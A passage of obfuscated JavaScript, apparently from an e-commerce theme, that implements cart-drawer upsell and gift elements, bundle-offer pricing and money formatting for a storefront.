_0x1cebcd=_0x3ab728[_0x449af2(3324,2048,4042,2818)+"tor"](".cart-item"+_0x449af2(4634,2308,2990,3445)+_0x5ddbab[_0x4b4409(1815,988,1883,343)][_0x449af2(2281,1667,310,1450)]);_0x418ef0[_0x449af2(1133,2179,844,1692)][_0x4b4409(2468,2112,2924,2159)]&&!_0x1cebcd&&this[_0x449af2(546,1940,2704,1816)+_0x4b4409(2452,1617,868,1745)][_0x449af2(1351,-85,2400,1119)](_0x489414.dataset[_0x449af2(2815,1930,2673,2816)])}else this["removeFrom"+_0x449af2(947,2796,2297,1477)]()}[_0x2cc95f(1799,1669,1769,345)](){const _0x4d06bc={};function _0x535d19(_0x4ef5af,_0x53446b,_0xf2fe80,_0x1027d1){return _0x2cc95f(_0x4ef5af-357,_0xf2fe80,_0x53446b- -203,_0x1027d1-433)}_0x4d06bc[_0x265b82(1356,1653,1058,2406)]=_0x265b82(1940,1780,2827,2243);const _0xa36740=_0x4d06bc,_0x48113c=this.cartDrawer[_0x265b82(1453,2669,1006,2324)+"tor"](_0x535d19(2971,2783,1665,2436)+_0x535d19(2864,2731,2628,3447)+this[_0x265b82(327,95,-627,669)].handle);function _0x265b82(_0x10e6b9,_0x12a2b1,_0xa7cce8,_0x4b5276){return _0x2cc95f(_0x10e6b9-262,_0xa7cce8,_0x10e6b9- -854,_0x4b5276-7)}_0x48113c||(this.toggleBtn&&this[_0x535d19(1736,2293,1329,2146)][_0x535d19(2439,1732,2316,1178)+"te"](_0xa36740[_0x265b82(1356,523,1911,197)],""),this[_0x265b82(1089,2039,520,2020)+_0x535d19(1785,2050,3358,1081)+"s"][_0x265b82(1021,1520,-57,1490)](_0x356301=>{function _0x3185d1(_0x36fe21,_0x503e8d,_0x44fe7b,_0x2d50b9){return _0x535d19(_0x36fe21-133,_0x36fe21- -58,_0x503e8d,_0x2d50b9-211)}_0x356301[_0x3185d1(1674,818,267,1251)+"te"](_0xa36740.pdEWt,"")}),this[_0x265b82(151,648,5,-815)+"m"][_0x265b82(1369,1602,2434,-23)+"it"]())}[_0x519bf4(3992,2814,3975,3867)+_0x519bf4(1157,1365,2578,1835)](){const _0x5bad85={CvajP:function(_0x4ffaee,_0x1ce159){return _0x4ffaee(_0x1ce159)},plvBp:_0x5a04d9(3905,3257,2602,2564)+_0x5a04d9(861,-35,910,2188)+_0x5a04d9(874,1214,654,265),BOSih:_0x5a04d9(1942,1501,2474,1275),DSOoI:function(_0x39fd6e,_0x313830){return _0x39fd6e===_0x313830},yDfUf:_0x11895e(1813,3078,2491,2346),YiZUQ:"kZetH"},_0x2d6805=this[_0x5a04d9(1798,2502,1769,3159)]["querySelec"+_0x5a04d9(615,581,1744,2861)](_0x5a04d9(2197,1810,2666,2167)+_0x5a04d9(2431,2522,2614,3914)+this[_0x5a04d9(889,1175,861,1713)].handle);function _0x11895e(_0x3c213a,_0x5c6811,_0xac7072,_0x36c2b0){return _0x2cc95f(_0x3c213a-364,_0x5c6811,_0x36c2b0- -487,_0x36c2b0-166)}if(!_0x2d6805||!this[_0x5a04d9(2491,1649,2802,3145)])return;this[_0x5a04d9(1345,1355,2176,3228)]&&this[_0x11895e(2894,2999,2790,2009)][_0x5a04d9(2025,2862,1615,1024)+"te"](_0x5bad85[_0x11895e(456,26,1234,841)],"");function _0x5a04d9(_0x1c52d6,_0x152cfd,_0xd483a2,_0x4f0717){return _0x2cc95f(_0x1c52d6-122,_0x152cfd,_0xd483a2- -320,_0x4f0717-149)}this[_0x5a04d9(1834,2606,1623,2249)+"ectElements"].forEach(_0x1dc8f7=>{function _0x494a1b(_0x2d764d,_0x5444b0,_0x3900f7,_0x3f2663){return _0x5a04d9(_0x2d764d-53,_0x3f2663,_0x2d764d-173,_0x3f2663-170)}const _0x19747d={mTXMA:function(_0x37b440,_0x44eb0b){function _0x3969e2(_0xf78526,_0x14a3b4,_0x17d4e9,_0x3c0820){return _0x462e(_0xf78526-778,_0x17d4e9)}return _0x5bad85[_0x3969e2(2007,1193,2393,661)](_0x37b440,_0x44eb0b)},LiayS:_0x5bad85[_0x494a1b(1055,1207,1504,456)],ErWOI:_0x5bad85.BOSih,tdiNJ:function(_0x3450f0,_0x370bec){return _0x3450f0>=_0x370bec}};function _0x5422a7(_0x31b703,_0x4aec97,_0x1fc4c9,_0x546576){return _0x11895e(_0x31b703-272,_0x546576,_0x1fc4c9-342,_0x31b703-764)}if(_0x5bad85.DSOoI(_0x5bad85[_0x494a1b(1958,769,1065,1518)],_0x5bad85[_0x5422a7(1444,268,1572,1515)])){const _0x7a80fd=_0x19747d.mTXMA(_0x42d69b,this[_0x494a1b(1750,2024,1053,673)][_0x494a1b(1475,2481,747,927)]);this[_0x494a1b(2160,1863,2266,3e3)+_0x494a1b(1917,2860,1104,2806)](_0x19747d.LiayS)[_0x5422a7(1554,2134,1228,2736)][_0x5422a7(1177,838,2600,2540)](_0x19747d[_0x494a1b(2419,3250,3830,1792)],_0x19747d[_0x5422a7(3083,3324,4316,2692)](_0x1f87f3,_0x7a80fd))}else _0x1dc8f7.setAttribute(_0x5bad85[_0x494a1b(1181,-24,27,1064)],"")}),this[_0x5a04d9(3835,3042,2802,4150)][_0x5a04d9(2346,-73,1307,1810)+_0x11895e(1143,458,1816,815)](_0x2d6805[_0x11895e(1213,-691,-82,694)][_0x5a04d9(970,1416,1168,1367)],1390+-7396*-1+382*-23)}[_0x519bf4(3487,3376,3053,3963)](_0xb2e590){const _0x2510ab={};_0x2510ab[_0x38aa3c(1748,2283,3096,964)]=_0x5b9eb7(4071,3980,2688,2736)+"-discount-"+_0x38aa3c(2220,2327,1182,1995),_0x2510ab[_0x5b9eb7(2715,3727,2610,2625)]=".cart-disc"+_0x38aa3c(1088,437,2005,140)+_0x5b9eb7(4103,4332,5426,5457),_0x2510ab[_0x38aa3c(2086,3319,1334,2587)]=function(_0x333302,_0x55310c){return _0x333302===_0x55310c};function _0x5b9eb7(_0x219b5e,_0x3af23d,_0x17a81f,_0x18cb30){return _0x519bf4(_0x18cb30,_0x219b5e-478,_0x17a81f-295,_0x18cb30-437)}_0x2510ab[_0x38aa3c(3021,2514,3130,3235)]="block",_0x2510ab[_0x5b9eb7(2513,2021,1217,2798)]=_0x5b9eb7(3922,4022,4314,2711)+_0x5b9eb7(2116,2874,1178,2341),_0x2510ab[_0x5b9eb7(3563,3773,4152,3842)]=function(_0x4c346d,_0x2b2900){return _0x4c346d&&_0x2b2900},_0x2510ab[_0x38aa3c(2908,4115,3195,3944)]=_0x5b9eb7(3671,3011,5083,4390),_0x2510ab.nZqdQ=_0x5b9eb7(1816,1607,926,2895),_0x2510ab[_0x5b9eb7(2667,3777,3563,1656)]="NCzOx",_0x2510ab[_0x38aa3c(2187,1509,3379,1627)]=_0x5b9eb7(1860,3176,1550,1536)+"tyUpdated",_0x2510ab[_0x5b9eb7(1973,2358,3345,1910)]=_0x38aa3c(1453,1463,571,584),_0x2510ab.UMHMj=function(_0x4ce2d1,_0xdb54ff){return _0x4ce2d1!==_0xdb54ff},_0x2510ab[_0x38aa3c(375,483,1590,0)]=_0x38aa3c(1212,1608,563,2282);const _0xe1c9b6=_0x2510ab;this[_0x38aa3c(1069,1821,2080,1443)].id=_0xb2e590;function _0x38aa3c(_0x291029,_0x2f95ae,_0x2be8a2,_0x424fb4){return _0x519bf4(_0x2be8a2,_0x291029- -511,_0x2be8a2-33,_0x424fb4-141)}if(this[_0x38aa3c(2686,1330,2491,3524)][_0x5b9eb7(1677,963,1125,1582)]=_0xb2e590,!this[_0x38aa3c(1482,916,97,1088)+_0x38aa3c(2219,2845,3133,2386)]&&this[_0x38aa3c(1069,1738,-78,1226)][_0x5b9eb7(2371,3430,1926,1471)]===_0xe1c9b6[_0x5b9eb7(1973,2643,1849,3292)]){if(this[_0x5b9eb7(4042,3626,3520,2642)+_0x5b9eb7(1741,1712,2649,659)])if(_0xe1c9b6[_0x38aa3c(1365,1801,2346,1261)](_0x5b9eb7(4137,2710,3386,3655),_0xe1c9b6[_0x38aa3c(375,22,-328,214)]))clearTimeout(this[_0x5b9eb7(4042,3593,3905,4989)+_0x5b9eb7(1741,1955,895,888)]);else{_0x21bcad[_0x38aa3c(2375,3188,1826,3240)+_0x38aa3c(1186,902,2484,-194)]();const _0x705006=_0x30b9a3[_0x38aa3c(1958,2355,2317,2065)][_0x5b9eb7(3184,2543,3741,3063)+_0x38aa3c(1952,1822,1174,2025)](_0xe1c9b6[_0x5b9eb7(2737,1805,2291,3911)]),_0x37def4=_0x429af7[_0x5b9eb7(2947,1793,2545,4301)].querySelector(_0xe1c9b6.ZDSGc),_0x2ac62a=_0x705006[_0x38aa3c(688,212,175,342)];if(_0xe1c9b6.kQfSn(_0x2ac62a,_0x8af711)||_0x2ac62a.length===-2412+2625*-1+-5037*-1){_0x37def4[_0x5b9eb7(1806,2033,1176,2176)][_0x38aa3c(1906,3053,2235,1874)]=_0xe1c9b6[_0x38aa3c(3021,3376,1905,4018)];return}_0x37def4[_0x5b9eb7(1806,2161,940,736)].display=_0x5b9eb7(1919,562,2144,1041);const _0x5184b5=_0xe1c9b6[_0x38aa3c(1524,121,1346,516)],_0x56a600=_0x5184b5+_0x2ac62a;_0x51f662[_0x38aa3c(1680,1179,438,2799)][_0x5b9eb7(2619,2411,1424,3329)]=_0x56a600}this[_0x5b9eb7(3292,3109,4216,2116)+_0x38aa3c(854,-146,1948,-151)]();const _0x593286=_0x1f83b6=>{function _0x210607(_0x158ee6,_0x5b3579,_0x2e31e9,_0x3c6d74){return _0x38aa3c(_0x5b3579-225,_0x5b3579-431,_0x158ee6,_0x3c6d74-406)}function _0x1be59c(_0x122fd9,_0x3590d6,_0xe4bde5,_0x3e6055){return _0x5b9eb7(_0x122fd9- -1464,_0x3590d6-139,_0xe4bde5-309,_0xe4bde5)}_0xe1c9b6.kQfSn(_0x1f83b6[_0x1be59c(2226,1422,1870,3029)][_0x1be59c(352,-704,1634,1153)],_0xe1c9b6.nZqdQ)&&(_0xe1c9b6[_0x210607(849,1903,2902,3183)]===_0x1be59c(1546,2085,2325,345)?_0xe1c9b6[_0x210607(3751,2799,3994,1624)](_0x566668,!_0x113868)?_0x232a4f.removeAttribute(_0xe1c9b6[_0x210607(4298,3133,4401,2503)]):_0x151d65.setAttribute(_0xe1c9b6[_0x210607(4052,3133,2061,3622)],""):(this.addToCart(),document[_0x210607(2230,1616,1168,2992)+_0x210607(1980,2631,2875,3432)](_0xe1c9b6.lXCYR,_0x593286)))};document[_0x5b9eb7(3778,2358,4098,4131)+"stener"](_0x5b9eb7(1860,2524,2986,735)+"tyUpdated",_0x593286)}}[_0x519bf4(1101,1300,928,-19)+_0x2cc95f(2630,1446,1988,2005)](){const _0x5b6cce={};_0x5b6cce[_0x1b4a19(1273,1904,970,1383)]=function(_0x4bc57b,_0x4f3013){return _0x4bc57b===_0x4f3013},_0x5b6cce[_0x874b77(2853,2088,2633,762)]=_0x1b4a19(25,-578,759,-7),_0x5b6cce.QDbMt=function(_0x7b6857,_0x37037c){return _0x7b6857===_0x37037c},_0x5b6cce[_0x874b77(314,1404,52,2549)]=_0x1b4a19(719,1935,1328,1369);const _0xefc69=_0x5b6cce,_0x1ede83=this.cartDrawer[_0x1b4a19(1461,1036,1204,2416)+_0x1b4a19(1218,2349,982,1540)](_0x1b4a19(2140,3331,3257,1447)+_0x874b77(1981,2972,2520,4099)+this[_0x1b4a19(335,-861,1246,-468)][_0x874b77(1411,977,1884,-359)]);function _0x874b77(_0x37df89,_0x741db0,_0x47ffe7,_0x451a1b){return _0x519bf4(_0x37df89,_0x741db0- -361,_0x47ffe7-373,_0x451a1b-184)}function _0x1b4a19(_0x53b4ff,_0x11470c,_0x58102e,_0x30c949){return _0x2cc95f(_0x53b4ff-136,_0x58102e,_0x53b4ff- -846,_0x30c949-306)}let _0x386d75=!1;return(_0x1ede83&&_0xefc69[_0x1b4a19(1273,2367,446,191)](this[_0x874b77(1491,1219,851,650)][_0x1b4a19(648,-773,145,211)],_0xefc69.abQhE)||!_0x1ede83&&_0xefc69[_0x874b77(1418,515,688,1245)](this[_0x874b77(1379,1219,1126,672)][_0x1b4a19(648,1941,687,186)],_0xefc69.Rlusc))&&(_0x386d75=!0),_0x386d75}}customElements.define(_0x519bf4(4559,3368,3369,4601)+_0x2cc95f(2739,1767,2665,3392),CartDrawerUpsell);function displayPrices(_0xb5b24d,_0x5f3aed,_0x590c44,_0x335eae,_0x5298a7){const _0x140dd6={OZohy:function(_0x235397,_0x2a4a3d){return _0x235397&&_0x2a4a3d},hUZkE:function(_0x5c2174,_0x2a7d76,_0x968dd0){return _0x5c2174(_0x2a7d76,_0x968dd0)},hrwpf:_0x289ab8(1730,657,1943,2923)};if(!_0x5298a7)return;if(_0x140dd6.OZohy(_0xb5b24d,_0x590c44)){var _0x3dc3e8=_0x140dd6[_0x289ab8(2617,3443,3506,2872)](formatMoney,_0xb5b24d,_0x5298a7);_0x590c44[_0x2c78ae(1864,3140,2761,3429)]=_0x3dc3e8}function _0x2c78ae(_0x5029ba,_0x124178,_0x5132d5,_0x2a0150){return _0x519bf4(_0x5132d5,_0x124178- -274,_0x5132d5-154,_0x2a0150-292)}function _0x289ab8(_0x3b2529,_0x25215c,_0x3a3196,_0x15683d){return _0x519bf4(_0x15683d,_0x3a3196-186,_0x3a3196-417,_0x15683d-170)}if(_0x5f3aed&&_0x335eae){var _0x3dc43e=formatMoney(_0x5f3aed,_0x5298a7);_0x335eae[_0x2c78ae(3722,3140,3083,3628)]=_0x3dc43e,_0x5f3aed>_0xb5b24d?_0x335eae[_0x289ab8(2848,2880,1862,1183)].remove(_0x140dd6[_0x2c78ae(2527,1640,280,2543)]):_0x335eae[_0x2c78ae(905,1402,536,255)][_0x2c78ae(4249,2911,2976,4108)]("hidden")}}function formatMoney(_0x193e7a,_0x86c94f,_0x502663=!1){const _0x3ddb34={BdbsC:_0x5dd0cb(1801,1694,2373,2e3)+"ls__media-item--disa"+_0x5dd0cb(1005,1714,1739,1888),IQRUB:_0x334312(3689,3881,2926,2510),IDFly:function(_0x4b1451,_0x2e1cb9,_0x685916){return _0x4b1451(_0x2e1cb9,_0x685916)},kTzbc:function(_0x4bea9f,_0x13eb08){return _0x4bea9f==_0x13eb08},ysCRp:function(_0x14bcf5,_0x3bcbc5){return _0x14bcf5/_0x3bcbc5},qZkBZ:function(_0x38ca3c,_0x6f165c){return _0x38ca3c+_0x6f165c},oPaxZ:function(_0x55b544,_0x68fd64){return _0x55b544+_0x68fd64},FruHz:function(_0x178b68,_0x33efa2){return _0x178b68===_0x33efa2},BmTNx:"TmERm",NwLLT:_0x5dd0cb(709,791,-191,-501),xKPlr:_0x334312(3104,3650,3191,4599)+_0x334312(2135,2677,1712,2508),xlgGH:_0x334312(3364,1542,2301,1692)+_0x334312(2760,2739,3071,3033)+_0x5dd0cb(2046,2450,3027,1739),jdnod:function(_0x4924b8,_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2){return _0x4924b8(_0x2e382,_0x4b1951,_0x3afe6b,_0x43e2f2)},UcEWz:_0x5dd0cb(1939,2985,3261,3196)+_0x5dd0cb(-512,908,1492,390)+_0x5dd0cb(2150,1588,1190,833)+"separator"};typeof _0x193e7a==_0x334312(2775,3356,3126,4274)&&(_0x193e7a=_0x193e7a[_0x334312(2225,1641,2371,1681)](".",""));var _0x256578="",_0x44c412=/\{\{\s*(\w+)\s*\}\}/,_0x112676=_0x86c94f;function _0x25a7a3(_0xc7e383,_0x2ad5a1){function _0x5ce18a(_0x11a929,_0x36a195,_0x47aba0,_0x5efad9){return _0x5dd0cb(_0x11a929-99,_0x5efad9- -904,_0x47aba0-492,_0x36a195)}return typeof _0xc7e383==_0x5ce18a(-1553,-481,-480,-542)?_0x2ad5a1:_0xc7e383}function _0x5dd0cb(_0x29ce74,_0x5c4a3f,_0x432ea9,_0x1fee78){return _0x519bf4(_0x1fee78,_0x5c4a3f- -473,_0x432ea9-162,_0x1fee78-195)}function _0x3261a5(_0x4f466b,_0x5531a4,_0x375c78,_0x15bf12){const _0x761bde={};_0x761bde[_0x1c5f01(2838,2711,2010,1680)]=_0x3ddb34[_0x1dbc17(3518,4332,3165,2270)];const _0x175045=_0x761bde;_0x5531a4=_0x3ddb34.IDFly(_0x25a7a3,_0x5531a4,-2743+3038*-1+-1*-5783);function _0x1c5f01(_0x4aca13,_0xc4b887,_0x51aa92,_0x179f2c){return _0x5dd0cb(_0x4aca13-381,_0x179f2c- -16,_0x51aa92-168,_0x4aca13)}if(_0x375c78=_0x3ddb34[_0x1c5f01(2887,2740,2740,2214)](_0x25a7a3,_0x375c78,","),_0x15bf12=_0x3ddb34.IDFly(_0x25a7a3,_0x15bf12,"."),isNaN(_0x4f466b)||_0x3ddb34[_0x1dbc17(1017,2656,1545,1326)](_0x4f466b,null))return-3*-2414+473+-7715*1;_0x4f466b=_0x3ddb34[_0x1dbc17(2083,3941,2674,3531)](_0x4f466b,-1*8842+8363+579)[_0x1c5f01(1763,1919,1e3,625)](_0x5531a4);function _0x1dbc17(_0x398c93,_0x2be844,_0x4bb452,_0x1d3e80){return _0x334312(_0x398c93-471,_0x2be844,_0x4bb452- -28,_0x1d3e80-197)}var _0x5bb494=_0x4f466b[_0x1dbc17(1292,1447,1344,2411)]("."),_0xbcbb50=_0x5bb494[0][_0x1dbc17(3363,3171,2343,3604)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x3ddb34[_0x1dbc17(2822,1243,2151,3055)]("$1",_0x375c78)),_0xd1b711=_0x5bb494[-1738*-4+700+7*-1093]?_0x3ddb34.oPaxZ(_0x15bf12,_0x5bb494[-332*21+4290+2683]):"";return _0x502663&&_0xd1b711===_0x15bf12+"00"&&(_0x3ddb34.FruHz(_0x1c5f01(1592,2510,968,1695),_0x3ddb34.BmTNx)?(this[_0x1c5f01(3043,1804,3173,2567)+_0x1dbc17(3920,3886,3297,2154)][_0x2933f8][_0x1dbc17(863,-21,1381,1497)].add(_0x3ddb34[_0x1c5f01(3040,1857,2593,3100)]),_0x2d142a[_0x1c5f01(1871,1904,1387,1187)][_0x1c5f01(1395,3331,3073,2696)]("bundle-deals__produc"+_0x1c5f01(3141,2424,1648,2409)+_0x1dbc17(1134,2104,1987,1523)),_0x20b5bc[_0x1dbc17(2001,3067,1979,2715)](_0x2cc8ac=>{function _0x1ac036(_0x365a38,_0x5e25a6,_0x460a40,_0x5bda6a){return _0x1dbc17(_0x365a38-201,_0x365a38,_0x5e25a6- -261,_0x5bda6a-27)}function _0xc43bd(_0x3ab5d5,_0x2b245e,_0x3c7d31,_0x69f04a){return _0x1c5f01(_0x2b245e,_0x2b245e-57,_0x3c7d31-28,_0x3c7d31-482)}_0x2cc8ac[_0x1ac036(573,1778,1214,2807)+"te"](_0x175045[_0xc43bd(1021,1212,2162,2315)],"")})):_0xd1b711=""),_0xbcbb50+_0xd1b711}function _0x334312(_0x2af08e,_0x1ade79,_0xc54722,_0x52ec69){return _0x2cc95f(_0x2af08e-152,_0x1ade79,_0xc54722-132,_0x52ec69-141)}switch(_0x112676.match(_0x44c412)[1]){case _0x3ddb34.NwLLT:_0x256578=_0x3ddb34[_0x334312(3800,3803,2436,2633)](_0x3261a5,_0x193e7a,-7274*1+-4540+-844*-14);break;case _0x3ddb34.xKPlr:_0x256578=_0x3ddb34[_0x334312(2895,1877,2436,1451)](_0x3261a5,_0x193e7a,3485+3254*3+-13247);break;case _0x3ddb34.xlgGH:_0x256578=_0x3ddb34[_0x334312(1159,1955,633,-233)](_0x3261a5,_0x193e7a,-30*309+-4202+13474,".",",");break;case _0x3ddb34.UcEWz:_0x256578=_0x3261a5(_0x193e7a,6442+-6442*1,".",",");break}return _0x112676.replace(_0x44c412,_0x256578)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0x2cc95f(3221,4040,3058,2013)]("cart-drawer-gift",CartDrawerGift);function initToggleUpsells(){const _0x6fadd0={};_0x6fadd0[_0x4dc54e(2582,3274,1928,1730)]=_0x4dc54e(2903,1637,2556,2847)+"r",_0x6fadd0.WkWpi=function(_0x962bad,_0x383d41){return _0x962bad===_0x383d41};function _0x4dc54e(_0x38c1dc,_0x518a93,_0x25b0af,_0x20f774){return _0x2cc95f(_0x38c1dc-266,_0x25b0af,_0x38c1dc- -66,_0x20f774-141)}_0x6fadd0.sXuCA=_0x4dc54e(1607,2890,549,2703);function _0x25ff01(_0x20f8e5,_0x281a7d,_0x45fcea,_0x1939d3){return _0x519bf4(_0x1939d3,_0x20f8e5- -17,_0x45fcea-154,_0x1939d3-460)}const _0x17ee9e=_0x6fadd0,_0x147f00=document[_0x25ff01(2689,1375,3040,3590)+_0x25ff01(2446,3432,1460,2036)](_0x17ee9e[_0x25ff01(3030,2883,2377,2955)]);_0x147f00&&(_0x17ee9e[_0x4dc54e(2639,3306,4028,2957)](_0x25ff01(2923,1755,1940,2383),_0x17ee9e[_0x25ff01(3579,4272,3875,3996)])?this["removeFrom"+_0x4dc54e(900,-409,1908,1934)]():_0x147f00[_0x4dc54e(2241,1376,3398,3113)+_0x25ff01(1722,1808,2063,734)]("cart-drawe"+_0x4dc54e(1089,-332,1076,1890)+_0x25ff01(867,1135,-10,-221)+_0x4dc54e(1953,2880,2395,785)+_0x25ff01(3351,4054,2937,3522)+"r-gift")[_0x4dc54e(1809,3099,887,1456)](_0x10f888=>{function _0x2e7d1f(_0x38e166,_0x3c9497,_0x5f979,_0x58e3f7){return _0x25ff01(_0x3c9497- -39,_0x3c9497-366,_0x5f979-468,_0x58e3f7)}function _0x487843(_0x1d3bc2,_0x557c65,_0x4e62ee,_0x24d3cc){return _0x25ff01(_0x557c65- -168,_0x557c65-471,_0x4e62ee-386,_0x4e62ee)}_0x10f888[_0x487843(2316,1174,28,2140)+"romCart"]&&_0x10f888[_0x487843(1851,1174,-4,1481)+"romCart"]()}))}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x23af4d={vChRx:_0x45a891(2115,1934,2268,1009)+_0x45a891(374,1634,2551,815),unXQA:function(_0x322150,_0x29f333){return _0x322150===_0x29f333},KlalB:"4|3|2|0|1",SYAvB:function(_0x3efd4e,_0x43d696){return _0x3efd4e(_0x43d696)},UEPOW:_0x4ca229(3694,1891,2773,3827)+"als__total"+_0x45a891(2042,2862,3408,3057)+_0x4ca229(1341,2792,1642,934)};function _0x4ca229(_0x5754a6,_0x49aecb,_0x10c477,_0x3228a4){return _0x519bf4(_0x3228a4,_0x10c477- -22,_0x10c477-134,_0x3228a4-433)}super(),this[_0x45a891(1198,920,611,1154)]=this.querySelectorAll(_0x23af4d[_0x4ca229(4782,2423,3355,2450)]),this[_0x4ca229(3763,4751,3562,4812)+"es"]=_0x23af4d[_0x4ca229(2896,2650,3072,4323)](this[_0x4ca229(1705,2428,1558,2376)][_0x45a891(3471,3411,2873,4336)+"es"],_0x4ca229(1885,3160,1942,1048));function _0x45a891(_0x3162e3,_0x18ae11,_0x534024,_0x96901e){return _0x519bf4(_0x96901e,_0x18ae11- -173,_0x534024-146,_0x96901e-15)}if(this[_0x4ca229(4047,2888,3562,3202)+"es"]){const _0x53b153=_0x23af4d[_0x45a891(2728,2929,3896,2550)][_0x45a891(718,1466,1853,393)]("|");let _0x523b1b=-5197*1+2641+2556;for(;;){switch(_0x53b153[_0x523b1b++]){case"0":this[_0x4ca229(899,-71,1341,490)+_0x45a891(733,1726,1775,1835)]=_0x23af4d.SYAvB(parseFloat,this[_0x4ca229(1292,2301,1558,439)][_0x45a891(1422,1190,1650,2598)+_0x4ca229(882,2162,1877,1660)]);continue;case"1":this.moneyFormat=this[_0x45a891(2531,1407,24,1770)].moneyFormat;continue;case"2":this[_0x4ca229(-47,513,1186,1193)+_0x45a891(1281,1957,2471,631)]=parseFloat(this[_0x45a891(1116,1407,971,2543)][_0x4ca229(1721,2556,1186,1801)+_0x4ca229(1503,3021,2108,1036)]);continue;case"3":this[_0x45a891(368,1037,2007,426)+_0x45a891(2822,3114,2259,4029)]=this["querySelec"+_0x45a891(3452,2290,3675,1317)](_0x23af4d[_0x4ca229(2356,3105,2806,1961)]);continue;case"4":this.priceSpan=this["querySelec"+_0x4ca229(3292,3553,2441,3077)](_0x4ca229(3065,1698,2773,3669)+_0x45a891(3868,3122,3865,3393)+_0x45a891(2091,1811,585,822));continue}break}}}[_0x519bf4(1112,1411,104,2130)+_0x519bf4(2393,1763,1494,1310)](){const _0xfbc446={oSDFM:function(_0x2dbf66,_0xfe3954){return _0x2dbf66<_0xfe3954},MSxon:function(_0x218fb7,_0xeb4b79){return _0x218fb7===_0xeb4b79},tHjag:_0x5376f0(776,911,453,332),GXIGk:"brLrF",SkyvJ:function(_0x24d526,_0x5166fb){return _0x24d526(_0x5166fb)},RMIxK:function(_0x2b8176,_0x2e8bd0){return _0x2b8176(_0x2e8bd0)},ZRWLS:function(_0x1acc01,_0x231901){return _0x1acc01-_0x231901},MwTcP:function(_0x50e431,_0x22ac45){return _0x50e431*_0x22ac45},rcQuw:function(_0x1fdb41,_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9){return _0x1fdb41(_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9)}};if(!this[_0x5376f0(2579,2992,2623,2792)+"es"])return;var _0x183edf=0,_0xc8cb0e=-3886+-2*-1943;for(let _0x285505=1*-4227+-5*-526+1597;_0xfbc446[_0x5376f0(1846,2752,1870,769)](_0x285505,this.offerItems[_0x3ca3da(1229,9,1097,1241)]);_0x285505++)if(_0xfbc446.MSxon(_0xfbc446[_0x5376f0(995,2271,1273,37)],_0xfbc446[_0x5376f0(670,2107,1786,3139)])){if(!this[_0x5376f0(64,-1360,-109,-761)+_0x3ca3da(3246,1901,2206,3221)]||!this[_0x5376f0(1225,-951,-109,-373)+_0x3ca3da(1549,1901,2452,958)][_0x3ca3da(348,103,-190,403)+"edia"])return;const _0x5ca4cb=_0x5e771c["getElement"+_0x3ca3da(1527,109,1275,-49)](this.dataset[_0x5376f0(1490,162,582,1932)]+_0x3ca3da(2263,2143,2296,3237));if(!_0x5ca4cb)return;const _0x9f78f7=this["currentVar"+_0x3ca3da(2025,1901,535,1860)][_0x3ca3da(-923,103,-1092,-471)+_0x5376f0(2862,2219,1523,843)][_0x5376f0(53,1145,1446,807)+_0x5376f0(-90,-674,382,-605)],_0x6c0300=_0x9f78f7[_0x5376f0(651,1622,1898,2842)][_0x5376f0(453,969,678,-338)]("?")[-6494+-3*-3165+-3001*1],_0x7a1e08=[165,360,12677+-1104*11,-2220+1446*-3+1213*6,2755*1+2206*-4+7009,1066],_0x4d9440=_0x7a1e08.filter(_0x386d97=>_0x9f78f7[_0x5376f0(979,1874,2406,2415)]>=_0x386d97)[_0x5376f0(1153,1261,2213,949)](_0x4ff240=>_0x6c0300+_0x5376f0(521,756,1704,1732)+_0x4ff240+" "+_0x4ff240+"w").join(", ");_0x5ca4cb[_0x5376f0(556,-179,1112,1048)]=_0x4d9440+", "+_0x6c0300+" "+_0x9f78f7[_0x3ca3da(3871,2457,2865,3133)]+"w",_0x5ca4cb[_0x3ca3da(2876,1949,758,2207)]=_0x6c0300+"?width=533"}else _0x183edf+=_0xfbc446.SkyvJ(parseInt,this[_0x5376f0(896,-552,132,709)][_0x285505][_0x5376f0(1042,751,49,201)]),_0xc8cb0e+=_0xfbc446.RMIxK(parseInt,this[_0x5376f0(-147,-896,132,914)][_0x285505][_0x5376f0(-154,-328,249,-792)+"ce"]);function _0x3ca3da(_0x171bc5,_0x418d9e,_0x45d959,_0x4094e0){return _0x519bf4(_0x4094e0,_0x418d9e- -910,_0x45d959-2,_0x4094e0-320)}_0x183edf=_0xfbc446[_0x3ca3da(70,1103,1973,2386)](_0xfbc446.MwTcP(_0x183edf,this[_0x3ca3da(-411,298,-372,-196)+_0x3ca3da(1499,1220,2047,2229)]),this["fixedDisco"+_0x5376f0(671,629,938,-85)]);function _0x5376f0(_0x4ce152,_0xc704d3,_0xdc7631,_0x1eb4ae){return _0x519bf4(_0xc704d3,_0xdc7631- -961,_0xdc7631-491,_0x1eb4ae-477)}_0xfbc446[_0x3ca3da(-302,760,-388,920)](displayPrices,_0x183edf,_0xc8cb0e,this.priceSpan,this[_0x3ca3da(170,300,46,256)+_0x5376f0(3378,1156,2326,2931)],this[_0x3ca3da(2934,1987,1430,2223)+"t"])}}customElements[_0x2cc95f(1890,3620,3058,2198)](_0x2cc95f(2109,1137,1880,2444)+"e-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0x519bf4(4e3,3183,3757,4560)+_0x519bf4(957,2027,687,770)](){const _0x3cc72d={KZVUt:_0xa7d368(2220,2130,1693,1921),qLHkd:_0xa7d368(3349,2323,2958,2757)+_0xa7d368(1631,2573,1195,2011),aVwLh:function(_0xf42ae3,_0x3d9b0a){return _0xf42ae3===_0x3d9b0a},sMJPh:_0x2378d6(731,3007,2646,1922),jRBGS:function(_0x59b472,_0x2f197a){return _0x59b472===_0x2f197a},cWmto:"select",eNYIC:_0x2378d6(2145,2834,3571,2420)+"10|8|6|0|1"+_0x2378d6(2520,1769,2162,1185),myaAM:function(_0x5d6445,_0x2d4f2c){return _0x5d6445===_0x2d4f2c},qhIKU:".main-prod"+_0x2378d6(792,2255,1117,1771),TMxSA:".main-atc_"+_0x2378d6(4427,3195,3092,3583),ZGogY:".sticky-atc__label",hDUoT:_0xa7d368(2237,2953,1227,3314)+_0xa7d368(2825,2114,3948,3709),dVuiS:function(_0x3d9f58,_0x4b4d99){return _0x3d9f58+_0x4b4d99},NtGCL:function(_0x247a65,_0x192b3d){return 